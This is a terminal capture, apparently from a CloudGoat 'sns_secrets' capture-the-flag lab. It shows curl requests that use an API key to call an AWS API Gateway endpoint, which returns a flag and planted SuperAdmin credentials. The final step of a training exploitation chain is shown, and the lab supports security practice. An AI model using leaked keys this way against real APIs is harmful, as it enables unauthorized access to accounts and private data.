 sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/sns_secrets_cgidmz74ffeam1$ curl -i -X GET "$API_URL" -H "x-api-key: $AP
I_KEY"
HTTP/2 200
content-type: application/json
content-length: 188
date: Sat, 25 Jul 2026 15:20:03 GMT
x-amz-apigw-id: BEYVjGJSIAMEI8Q=
x-amzn-requestid: efb75b94-ccc5-43e0-aea4-b08b83c9fd0b
x-cache: Miss from cloudfront
via: 1.1 9c1fd6d0c263b65c32cb50e41da877e2.cloudfront.net (CloudFront)
x-amz-cf-pop: ICN57-P3
x-amz-cf-id: yT641G1H971c-NBkkM3u-tSZfP6SoQUCLp09ton-9ImrOXMkapryMg==
{"final_flag":"FLAG{SNS_S3cr3ts_ar3_FUN}","message":"Access granted","user_data":{"email":"SuperAdmin@notarealemail.com","password":"p@ssw0rd123
","user_id":"1337","username":"SuperAdmin"}}sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/sns_secrets_cgidmz74ffeam1$
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/sns_secrets_cgidmz74ffeam1$ curl -sS \
-X GET \
"$API_URL" \
-H "x-api-key: $API_KEY" |
jq .
{
"final_flag": "FLAG{SNS_S3cr3ts_ar3_FUN}",
"message": "Access granted",
"user_data": {
"email": "SuperAdmin@notarealemail.com",
"password": "p@ssw0rd123",
"user_id": "1337",
"username": "SuperAdmin"
}
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/sns_secrets_cgidmz74ffeam1$
plus stable* 0 0 0